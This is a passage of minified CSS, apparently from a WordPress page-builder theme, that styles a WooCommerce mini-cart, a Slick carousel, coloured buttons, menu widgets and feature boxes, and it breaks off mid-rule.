.tcb-woo-mini-cart-count:empty{display:none}.tcb-woo-mini-cart-content-wrapper{display:none;top:0;position:absolute}.tcb-woo-mini-cart-content-wrapper:not(#s){z-index:142 !important}.admin-bar .tcb-woo-mini-cart-content-wrapper{z-index:99999 !important}.tcb-woo-mini-cart-content-wrapper.full-height{position:fixed;height:100vh;max-width:90vw}.tcb-woo-mini-cart-content-wrapper.full-height .tcb-woo-mini-cart-content,.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content{margin-top:0 !important;height:100%;max-width:90vw}.tcb-woo-mini-cart-content-wrapper.full-height .woocommerce-mini-cart-item{max-width:90vw}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content{overflow-y:auto}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content:not(.tcb-woo-no-items){padding-top:23px !important}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content .tcb-cart-close-icon{background-image:url("[data-uri]");color:#b1b1b1;opacity:.8;position:absolute;right:9px;top:9px;height:10px;width:9px;cursor:pointer}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content .tcb-cart-close-icon:hover{opacity:1}.tcb-woo-mini-cart-content-wrapper.full-height .woocommerce-mini-cart__empty-message{height:100%;max-width:90vw;background-position-y:calc(50% - 20px) !important}.tcb-woo-mini-cart-content-wrapper.full-height .tcb-woo-mini-cart-no-products{height:100%}.tcb-woo-mini-cart-content-wrapper .animate-cart{position:relative}.tcb-woo-mini-cart-content-wrapper .animate-cart>li{transition:left .5s ease-in-out,opacity .5s ease-in-out}.tcb-woo-mini-cart-content-wrapper:not(.full-height){max-width:0;max-height:0;overflow:hidden;transition:max-width 1s ease-in-out,max-height 1s ease-in-out}.tcb-woo-mini-cart-content-wrapper:not(.full-height) .woocommerce-mini-cart{max-height:45vh;overflow-y:auto;overflow-x:hidden}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-content{border:0 !important;border-radius:0 !important;color:unset !important;margin:0 !important;padding:0 !important;background:unset !important;text-shadow:unset !important;--tve-font-size: unset !important}.tcb-woo-mini-cart-content-wrapper.open{display:block;width:fit-content}.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content:not(.tcb-woo-no-items){padding:20px}.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content,.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message{width:300px;background:#fff;margin-top:14px;box-shadow:0 2px 10px 0 #c9caca;border:solid 1px rgba(80,86,95,.2);position:relative}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message,.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{background:#edeeef url("[data-uri]") top 60px center no-repeat}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message:after,.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content .woocommerce-mini-cart__empty-message:after{background-color:inherit}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total{padding:10px 0 0;margin:20px 0 15px;border-top:1px solid #f0f3f3;display:flex;align-items:center;justify-content:space-between;text-transform:uppercase;--tve-font-size: 12px;--g-bold-weight: bold;font-size:var(--tve-font-size);font-weight:var(--g-bold-weight);color:#50565f}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total .woocommerce-Price-amount{font-size:calc(var(--tve-font-size) + 4px) !important}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons{padding-bottom:0;display:flex;flex-direction:column-reverse;align-items:center}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a:not(.checkout){background:none;padding:0;--tve-text-decoration: underline;--tve-color: var(--tcb-skin-color-0);margin:15px 0 8px}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a:not(.checkout):hover{background:none}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a.checkout{text-align:center;display:block;width:100%;background:var(--tcb-skin-color-0);color:var(--tve-color, white) !important;transition:background-color .15s;border-radius:0}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a.checkout:hover{background:var(--tcb-skin-color-1);color:var(--tve-color, white) !important}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item{margin-bottom:10px;min-height:80px;padding:5px 5px 2px 90px;display:flex;flex-direction:column-reverse;justify-content:space-between}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item:before,.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item:after{content:none}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item:hover{background-color:rgba(240,243,243,.8)}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item img{width:80px}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button{visibility:hidden;padding:0 !important;position:absolute;right:0;top:0;overflow:hidden;font-size:18px;font-weight:bold;opacity:.6;transition:opacity .15s;display:block;height:1em;width:1em;text-align:center;line-height:1;color:#6a6b6c;text-decoration:none;border:0}@media screen and (max-width: 782px){.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button{opacity:1 !important;visibility:visible}}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button:hover{opacity:1}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item:hover a.remove_from_cart_button{visibility:visible}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a:not(.remove_from_cart_button){order:10;padding:0 15px 0 0 !important;--tve-color: #50565f;--tve-font-size: 12px;--tve-font-weight: bold}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a:not(.remove_from_cart_button)>img{transform:none;transition:none;float:none;margin:0;left:0;top:0}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item .quantity{order:9;--tve-color: #93a3b0;--tve-font-size: 12px;--tve-font-weight: bold;align-self:flex-end}.tcb-woo-mini-cart-content-wrapper .quantity,.tcb-woo-mini-cart-content-wrapper a:not(.remove_from_cart_button),.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total>strong,.tcb-woo-mini-cart-content-wrapper .woocommerce-Price-amount,.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons>.button,.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__empty-message{color:var(--tve-color) !important;text-transform:var(--tve-text-transform) !important;font-weight:var(--tve-font-weight) !important;font-style:var(--tve-font-style) !important;text-decoration:var(--tve-text-decoration) !important;font-size:var(--tve-font-size) !important;line-height:var(--tve-line-height) !important;font-family:var(--tve-font-family) !important;letter-spacing:var(--tve-letter-spacing) !important}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__empty-message{text-align:center;display:flex;flex-direction:column;justify-content:center;padding:105px 0 75px;--tve-font-size: 18px}.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) .woocommerce-product-gallery,.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) .summary,.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) #reviews,.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) section.products{position:relative}.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) .woocommerce-product-gallery:after,.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) .summary:after,.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) #reviews:after,.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) section.products:after{position:absolute;top:0;right:0;bottom:0;left:0;content:"";background:transparent}.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) .woocommerce-product-gallery:after,.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) .summary:after,.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) #reviews:after,.tve_editor_page div.post-wrapper.product:not(.thrive-woocommerce-product-editable) section.products:after{z-index:100}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-prev,.slick-next{position:absolute;display:block;height:20px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);padding:0;border:none;outline:none}.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus{outline:none;background:transparent;color:transparent}.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before{opacity:1}.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before{opacity:.25}.slick-prev{left:-25px}[dir=rtl] .slick-prev{left:auto;right:-25px}.slick-next{right:-25px}[dir=rtl] .slick-next{left:-25px;right:auto}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%}.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer}.tve_btn.tve_black a>span{color:#fff}.tve_btn.tve_blue a>span{color:#fff}.tve_btn.tve_green a>span{color:#fff}.tve_btn.tve_orange a>span{color:#fff}.tve_btn.tve_purple a>span{color:#fff}.tve_btn.tve_red a>span{color:#fff}.tve_btn.tve_teal a>span{color:#fff}.tve_btn.tve_white a.tve_btnLink{color:#6f6e6e}.tve_btn.tve_white a.tve_btnLink>span{color:#6f6e6e}.tve_normalBtn.tve_btn5.tve_black i,.tve_normalBtn.tve_btn6.tve_black i{background-image:url("images/btn_black.png")}.tve_normalBtn.tve_btn5.tve_blue i,.tve_normalBtn.tve_btn6.tve_blue i{background-image:url("images/btn_blue.png")}.tve_normalBtn.tve_btn5.tve_green i,.tve_normalBtn.tve_btn6.tve_green i{background-image:url("images/btn_green.png")}.tve_normalBtn.tve_btn5.tve_orange i,.tve_normalBtn.tve_btn6.tve_orange i{background-image:url("images/btn_orange.png")}.tve_normalBtn.tve_btn5.tve_purple i,.tve_normalBtn.tve_btn6.tve_purple i{background-image:url("images/btn_purple.png")}.tve_normalBtn.tve_btn5.tve_red i,.tve_normalBtn.tve_btn6.tve_red i{background-image:url("images/btn_red.png")}.tve_normalBtn.tve_btn5.tve_teal i,.tve_normalBtn.tve_btn6.tve_teal i{background-image:url("images/btn_teal.png")}.tve_normalBtn.tve_btn5.tve_white i,.tve_normalBtn.tve_btn6.tve_white i{background-image:url("images/btn_white.png")}.tve_smallBtn.tve_btn5.tve_black i,.tve_smallBtn.tve_btn6.tve_black i{background-image:url("images/btn_small_black.png")}.tve_smallBtn.tve_btn5.tve_blue i,.tve_smallBtn.tve_btn6.tve_blue i{background-image:url("images/btn_small_blue.png")}.tve_smallBtn.tve_btn5.tve_green i,.tve_smallBtn.tve_btn6.tve_green i{background-image:url("images/btn_small_green.png")}.tve_smallBtn.tve_btn5.tve_orange i,.tve_smallBtn.tve_btn6.tve_orange i{background-image:url("images/btn_small_orange.png")}.tve_smallBtn.tve_btn5.tve_purple i,.tve_smallBtn.tve_btn6.tve_purple i{background-image:url("images/btn_small_purple.png")}.tve_smallBtn.tve_btn5.tve_red i,.tve_smallBtn.tve_btn6.tve_red i{background-image:url("images/btn_small_red.png")}.tve_smallBtn.tve_btn5.tve_teal i,.tve_smallBtn.tve_btn6.tve_teal i{background-image:url("images/btn_small_teal.png")}.tve_smallBtn.tve_btn5.tve_white i,.tve_smallBtn.tve_btn6.tve_white i{background-image:url("images/btn_small_white.png")}.tve_bigBtn.tve_btn5.tve_black i,.tve_bigBtn.tve_btn6.tve_black i{background-image:url("images/btn_big_black.png")}.tve_bigBtn.tve_btn5.tve_blue i,.tve_bigBtn.tve_btn6.tve_blue i{background-image:url("images/btn_big_blue.png")}.tve_bigBtn.tve_btn5.tve_green i,.tve_bigBtn.tve_btn6.tve_green i{background-image:url("images/btn_big_green.png")}.tve_bigBtn.tve_btn5.tve_orange i,.tve_bigBtn.tve_btn6.tve_orange i{background-image:url("images/btn_big_orange.png")}.tve_bigBtn.tve_btn5.tve_purple i,.tve_bigBtn.tve_btn6.tve_purple i{background-image:url("images/btn_big_purple.png")}.tve_bigBtn.tve_btn5.tve_red i,.tve_bigBtn.tve_btn6.tve_red i{background-image:url("images/btn_big_red.png")}.tve_bigBtn.tve_btn5.tve_teal i,.tve_bigBtn.tve_btn6.tve_teal i{background-image:url("images/btn_big_teal.png")}.tve_bigBtn.tve_btn5.tve_white i,.tve_bigBtn.tve_btn6.tve_white i{background-image:url("images/btn_big_white.png")}.tve_hugeBtn.tve_btn5.tve_black i,.tve_hugeBtn.tve_btn6.tve_black i{background-image:url("images/btn_huge_black.png")}.tve_hugeBtn.tve_btn5.tve_blue i,.tve_hugeBtn.tve_btn6.tve_blue i{background-image:url("images/btn_huge_blue.png")}.tve_hugeBtn.tve_btn5.tve_green i,.tve_hugeBtn.tve_btn6.tve_green i{background-image:url("images/btn_huge_green.png")}.tve_hugeBtn.tve_btn5.tve_orange i,.tve_hugeBtn.tve_btn6.tve_orange i{background-image:url("images/btn_huge_orange.png")}.tve_hugeBtn.tve_btn5.tve_purple i,.tve_hugeBtn.tve_btn6.tve_purple i{background-image:url("images/btn_huge_purple.png")}.tve_hugeBtn.tve_btn5.tve_red i,.tve_hugeBtn.tve_btn6.tve_red i{background-image:url("images/btn_huge_red.png")}.tve_hugeBtn.tve_btn5.tve_teal i,.tve_hugeBtn.tve_btn6.tve_teal i{background-image:url("images/btn_huge_teal.png")}.tve_hugeBtn.tve_btn5.tve_white i,.tve_hugeBtn.tve_btn6.tve_white i{background-image:url("images/btn_huge_white.png")}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_black{color:#101010}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black a:hover{color:#101010}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a.tve-active{background-color:#101010;color:#fff}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_blue{color:#3E68B2}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue a:hover{color:#3E68B2}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a.tve-active{background-color:#3E68B2;color:#fff}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_green{color:#1abc9c}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green a:hover{color:#1abc9c}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a.tve-active{background-color:#1abc9c;color:#fff}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_orange{color:#e67e22}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange a:hover{color:#e67e22}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a.tve-active{background-color:#e67e22;color:#fff}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_purple{color:#8656C1}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple a:hover{color:#8656C1}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a.tve-active{background-color:#8656C1;color:#fff}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_red{color:#CE271B}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red a:hover{color:#CE271B}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a.tve-active{background-color:#CE271B;color:#fff}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_teal{color:#387D71}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal a:hover{color:#387D71}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a.tve-active{background-color:#387D71;color:#fff}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_white{color:#D8D8D8}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white a:hover{color:#D8D8D8}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a.tve-active{background-color:#D8D8D8;color:#fff}.tve_flt .tve_fg .tve_line{padding-left:90px}.tve_flt .tve_fg{box-sizing:border-box !important;margin-left:auto;margin-right:auto;padding:4.2%;position:relative;width:83%}.tve_flt .tve_fg>span{background-repeat:no-repeat;display:block}.tve_flt .tve_fg hr{border:none;height:1px;margin:25px auto 25px auto;width:60%}.tve_flt .tve_fg .tve_line{height:51px;max-height:51px;position:relative}.tve_flt .tve_fg .tve_line h3{position:absolute;top:50%;height:51px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin:-16px 0px 0px 0px !important;padding:0px !important}.tve_flt .tve_fg.tve_fg3 .tve_badge,.tve_flt .tve_fg.tve_fg4 .tve_badge,.tve_flt .tve_fg.tve_fg5 .tve_badge{display:block;position:absolute;z-index:2}.tve_flt .tve_fg.tve_fg2 h2,.tve_flt .tve_fg.tve_fg1 h2{text-align:center}.tve_flt .tve_fg1{margin:100px auto 0px auto}.tve_flt .tve_fg1 .tve_badge{margin:-130px auto 0px auto}.tve_flt .tve_fg2{margin-top:10px}.tve_flt .tve_fg3{margin-top:30px;position:relative;width:78%}.tve_flt .tve_fg3 .tve_line h3{left:28%;width:70%}.tve_flt .tve_fg3 p{clear:right}.tve_flt .tve_fg4{margin-top:30px}.tve_flt .tve_fg4 .tve_line{padding-right:10px;width:60%}.tve_flt .tve_fg4 .tve_line h3{left:25%;width:75%}.tve_flt .tve_fg5{margin-top:60px;padding-top:1%;padding-bottom:10%}.tve_flt .tve_fg5 .tve_badge{left:-70px;top:-51px}.tve_flt .tve_fg5 .tve_rbn{margin-top:12%;margin-bottom:-17%;position:relative}.tve_flt .tve_fg5 .tve_rbn>span.tve_left{height:42px;width:6px}.tve_flt .tve_fg5 .tve_line{height:38px;max-height:38px;width:78%}.tve_flt .tve_fg5 .tve_line h3{height:38px}.tve_flt .tve_fg2{background:#fef29e;margin-bottom:105px}.tve_flt .tve_fg2 .tve_badge{margin:0px auto -129px auto}.tve_flt .tve_fg2 hr{background:#eedf75}.tve_flt .tve_fg3{position:relative;background:#f2f0f0;border:2px solid #cbc9c9;margin-top:40px;padding-top:20px}.tve_flt .tve_fg3 .tve_badge{top:-33px;left:-60px}.tve_flt .tve_fg3 .tve_line{float:right;margin-right:-5.6%;margin-bottom:70px;padding-left:0px;width:100%;z-index:1}.tve_flt .tve_fg3 .tve_line h3{left:15%;width:80%}.tve_flt .tve_fg3 .tve_rbn{margin-top:80px}.tve_flt .tve_fg4{margin-top:50px}.tve_flt .tve_fg4 .tve_line{margin-bottom:70px;width:80%}.tve_flt .tve_fg4 .tve_badge{left:-35px;top:-30px;height:176px;width:220px}.tve_flt .tve_fg5{padding-bottom:37%;margin-bottom:100px}.tve_flt .tve_fg5 .tve_badge{height:176px;top:-73px;width:176px}.tve_flt .tve_fg5 .tve_rbn{margin-bottom:-48%;margin-top:89px}.tve_flt .tve_fg5 .tve_line h3{left:25%;width:70%}.tve_flt .tve_fg1,.tve_flt .tve_fg5,.tve_flt .tve_fg3,.tve_flt .tve_fg4{background:#fff;border:2px solid #e5e5e5}.tve_flt .tve_fg1 .tve_badge,.tve_flt .tve_fg2 .tve_badge,.tve_flt .tve_fg3 .tve_badge{height:176px;width:176px}.tve_flt .tve_fg1 hr,.tve_flt .tve_fg5 hr{background:#e5e5e5}.tve_flt .tve_black.tve_fg1 .tve_badge,.tve_flt .tve_black.tve_fg2 .tve_badge,.tve_flt .tve_black.tve_fg3 .tve_badge,.tve_flt .tve_black.tve_fg5 .tve_badge{background-image:url("images/black_s1_f.png")}.tve_flt .tve_black.tve_fg4 .tve_badge{background-image:url("images/black_s3_f.png")}.tve_flt .tve_blue.tve_fg1 .tve_badge,.tve_flt .tve_blue.tve_fg2 .tve_badge,.tve_flt .tve_blue.tve_fg3 .tve_badge,.tve_flt .tve_blue.tve_fg5 .tve_badge{background-image:url("images/blue_s1_f.png")}.tve_flt .tve_blue.tve_fg4 .tve_badge{background-image:url("images/blue_s3_f.png")}.tve_flt .tve_green.tve_fg1 .tve_badge,.tve_flt .tve_green.tve_fg2 .tve_badge,.tve_flt .tve_green.tve_fg3 .tve_badge,.tve_flt .tve_green.tve_fg5 .tve_badge{background-image:url("images/green_s1_f.png")}.tve_flt .tve_green.tve_fg4 .tve_badge{background-image:url("images/green_s3_f.png")}.tve_flt .tve_orange.tve_fg1 .tve_badge,.tve_flt .tve_orange.tve_fg2 .tve_badge,.tve_flt .tve_orange.tve_fg3 .tve_badge,.tve_flt .tve_orange.tve_fg5 .tve_badge{background-image:url("images/orange_s1_f.png")}.tve_flt .tve_orange.tve_fg4 .tve_badge{background-image:url("images/orange_s3_f.png")}.tve_flt .tve_purple.tve_fg1 .tve_badge,.tve_flt .tve_purple.tve_fg2 .tve_badge,.tve_flt .tve_purple.tve_fg3 .tve_badge,.tve_flt .tve_purple.tve_fg5 .tve_badge{background-image:url("images/purple_s1_f.png")}.tve_flt .tve_purple.tve_fg4 .tve_badge{background-image:url("images/purple_s3_f.png")}.tve_flt .tve_red.tve_fg1 .tve_badge,.tve_flt .tve_red.tve_fg2 .tve_badge,.tve_flt .tve_red.tve_fg3 .tve_badge,.tve_flt .tve_red.tve_fg5 .tve_badge{background-image:url("images/red_s1_f.png")}.tve_flt .tve_red.tve_fg4 .tve_badge{background-image:url("images/red_s3_f.png")}.tve_flt .tve_teal.tve_fg1 .tve_badge,.tve_flt .tve_teal.tve_fg2 .tve_badge,.tve_flt .tve_teal.tve_fg3 .tve_badge,.tve_flt .tve_teal.tve_fg5 .tve_badge{background-image:url("images/teal_s1_f.png")}.tve_flt .tve_teal.tve_fg4 .tve_badge{background-image:url("images/teal_s3_f.png")}.tve_flt .tve_white.tve_fg1 .tve_badge,.tve_flt .tve_white.tve_fg2 .tve_badge,.tve_flt .tve_white.tve_fg3 .tve_badge,.tve_flt .tve_white.tve_fg5 .tve_badge{background-image:url("images/white_s1_f.png")}.tve_flt .tve_white.tve_fg4 .tve_badge{background-image:url("images/white_s3_f.png")}.tve_flt .tve_fg3.tve_black .tve_line,.tve_flt .tve_fg4.tve_black .tve_line,.tve_flt .tve_fg5.tve_black .tve_line{background:#101010}.tve_flt .tve_fg3.tve_blue .tve_line,.tve_flt .tve_fg4.tve_blue .tve_line,.tve_flt .tve_fg5.tve_blue .tve_line{background:#3e68b2}.tve_flt .tve_fg3.tve_green .tve_line,.tve_flt .tve_fg4.tve_green .tve_line,.tve_flt .tve_fg5.tve_green .tve_line{background:#34ae44}.tve_flt .tve_fg3.tve_orange .tve_line,.tve_flt .tve_fg4.tve_orange .tve_line,.tve_flt .tve_fg5.tve_orange .tve_line{background:#e25c1b}.tve_flt .tve_fg3.tve_purple .tve_line,.tve_flt .tve_fg4.tve_purple .tve_line,.tve_flt .tve_fg5.tve_purple .tve_line{background:#8656c1}.tve_flt .tve_fg3.tve_red .tve_line,.tve_flt .tve_fg4.tve_red .tve_line,.tve_flt .tve_fg5.tve_red .tve_line{background:#ce271b}.tve_flt .tve_fg3.tve_teal .tve_line,.tve_flt .tve_fg4.tve_teal .tve_line,.tve_flt .tve_fg5.tve_teal .tve_line{background:#387d71}.tve_flt .tve_fg3.tve_white .tve_line,.tve_flt .tve_fg4.tve_white .tve_line,.tve_flt .tve_fg5.tve_white .tve_line{background:#d8d8d8}.tve_flt .tve_black.tve_fg1 h2,.tve_flt .tve_black.tve_fg2 h2{color:#1f1f1f !important}.tve_flt .tve_black.tve_fg3 h3,.tve_flt .tve_black.tve_fg4 h3,.tve_flt .tve_black.tve_fg5 h3{color:#fff !important}.tve_flt .tve_blue.tve_fg1 h2,.tve_flt .tve_blue.tve_fg2 h2{color:#4e7ac7 !important}.tve_flt .tve_blue.tve_fg3 h3,.tve_flt .tve_blue.tve_fg4 h3,.tve_flt .tve_blue.tve_fg5 h3{color:#fff !important}.tve_flt .tve_green.tve_fg1 h2,.tve_flt .tve_green.tve_fg2 h2{color:#45bf55 !important}.tve_flt .tve_green.tve_fg3 h3,.tve_flt .tve_green.tve_fg4 h3,.tve_flt .tve_green.tve_fg5 h3{color:#fff !important}.tve_flt .tve_orange.tve_fg1 h2,.tve_flt .tve_orange.tve_fg2 h2{color:#ff712c !important}.tve_flt .tve_orange.tve_fg3 h3,.tve_flt .tve_orange.tve_fg4 h3,.tve_flt .tve_orange.tve_fg5 h3{color:#fff !important}.tve_flt .tve_purple.tve_fg1 h2,.tve_flt .tve_purple.tve_fg2 h2{color:#9768d1 !important}.tve_flt .tve_purple.tve_fg3 h3,.tve_flt .tve_purple.tve_fg4 h3,.tve_flt .tve_purple.tve_fg5 h3{color:#fff !important}.tve_flt .tve_red.tve_fg1 h2,.tve_flt .tve_red.tve_fg2 h2{color:#e5372b !important}.tve_flt .tve_red.tve_fg3 h3,.tve_flt .tve_red.tve_fg4 h3,.tve_flt .tve_red.tve_fg5 h3{color:#fff !important}.tve_flt .tve_teal.tve_fg1 h2,.tve_flt .tve_teal.tve_fg2 h2{color:#479486 !important}.tve_flt .tve_teal.tve_fg3 h3,.tve_flt .tve_teal.tve_fg4 h3,.tve_flt .tve_teal.tve_fg5 h3{color:#fff !important}.tve_flt .tve_white.tve_fg1 h2,.tve_flt .tve_white.tve_fg2 h2{color:#3d3d3d !important}.tve_flt .tve_white.tve_fg3 h3,.tve_flt .tve_white.tve_fg4 h3,.tve_flt .tve_white.tve_fg5 h3{color:#3d3d3d !important}.tve_flt .tve_white .tve_line{background:#fcfcfc}.tve_flt .tve_btn.tve_nb.tve_btn5,.tve_flt .tve_btn.tve_nb.tve_btn6{display:table;overflow:hidden}.tve_flt .tve_btn.tve_nb.tve_btn5 a.tve_btnLink,.tve_flt .tve_btn.tve_nb.tve_btn6 a.tve_btnLink{box-sizing:border-box !important;display:table !important;overflow:hidden;table-layout:auto;width:100%}.tve_flt .tve_btn.tve_nb.tve_btn5 .tve_btn_im,.tve_flt .tve_btn.tve_nb.tve_btn6 .tve_btn_im{display:table-cell;float:none;vertical-align:middle;position:relative}.tve_flt .tve_btn.tve_nb.tve_btn5 .tve_btn_im .tve_btn_divider,.tve_flt .tve_btn.tve_nb.tve_btn6 .tve_btn_im .tve_btn_divider{display:block;height:500px;position:absolute;top:-200px;right:0;width:1px}.tve_flt .tve_btn.tve_nb.tve_btn5 .tve_btn_im i,.tve_flt .tve_btn.tve_nb.tve_btn6 .tve_btn_im i{margin-top:0}.tve_flt .tve_btn.tve_nb.tve_btn5 .tve_btn_im i.tve_sc_icon,.tve_flt .tve_btn.tve_nb.tve_btn6 .tve_btn_im i.tve_sc_icon{height:auto;min-width:50px;width:auto}.tve_flt .tve_btn.tve_nb.tve_btn5 .tve_btn_txt,.tve_flt .tve_btn.tve_nb.tve_btn6 .tve_btn_txt{box-sizing:border-box !important;display:table-cell;padding-right:10%;vertical-align:middle;white-space:nowrap;width:100%}@media 